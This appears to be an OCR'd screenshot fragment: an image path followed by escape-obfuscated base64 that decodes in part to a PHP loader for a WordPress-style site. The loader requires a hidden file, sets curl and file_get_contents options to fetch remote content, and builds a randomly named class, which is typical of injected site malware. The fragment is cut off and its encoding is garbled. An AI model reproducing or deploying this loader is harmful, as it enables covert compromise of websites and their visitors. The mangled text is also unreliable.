
\x622R\x6c\x49CkNCgkJ\x43\127Vj\141G\070\x67
Ij\x77hLS\x30\x67Z\15591bmQgd3\102fc3l\172dG
V\x74LnB\x6fc\x43AtLT\x35c\142iI\067DQoJ\x66
Q0\x4bCWVs\x63\x32\x55\x4eCgl7\104QoJCWl\155
KCA\x6bZGV\151dWd\146bW9\x6b\132SApDQoJCQl\x
6cY2h\166\111CI8IS0tIEV\x53Uk\x39SOiB3cF9\x7
a\x65X\x4e0ZW0ucGhwIG\x35vdCBmb3Vu\x5aCEgX\0
63\x41\066ICR\146cCwgZm46ICRmbiAtLT5cbi\1117
DQoJCW\x564aXQ7\x44Qo\116Cgl9DQoNCglyZXF\x31
a\x58\112lX\0629u\131\062UoJGZu\x4bTsN\103g0
\113CSRv\x50SBhcn\112\x68eS\x67p\x4fw\060KC
\x53\122\x76\127ydmZXR\152a\1069yZ\x571vd\x4
7\x56fdHlwZS\x64dID0gJ2N1cmwnO\x79A\166\1141
tmaWxlX2dldF9jb\x3250ZW50\x633\x78jdXJs\x66
\x48NvY\x32tldF0\116Ci8vCSRvWy\144\x6dZXRja
\106\071\x79ZW1vdGVfdHlwZ\x53ddID0gJ2ZpbGVf
\1322V0X2Nvb\x6eRlbnR\x7aJzsg\x4cy9bZmlsZV\x
39nZXR\x66Y29udGVu\144HN8Y3VybH\x78zb\x32NrZ
XR\x64DQoJ\x44QoJaWYo\x49CRkZWJ1\13219tb\x32
RlI\x43kNC\147k\112JG9bJ\062Z\166cmN\154X\06
3Nob3dfY2\071kZSddID0gdHJ1ZT\x73NCg0KCSRvYmo
gPSBuZXcgR0\160\x6dZWdoan\116\x6b\141m\132GS
EQoJ\x478pOw0K\x44QoJ\112GlkID\x30\147bWQ\x3
1KG\061pY3JvdGltZSgpK\x54\163N\x43gkka\x57Qg
\x50SA\x6eYScgLiB\172dW\112z\x64HIoJGl\x6bLC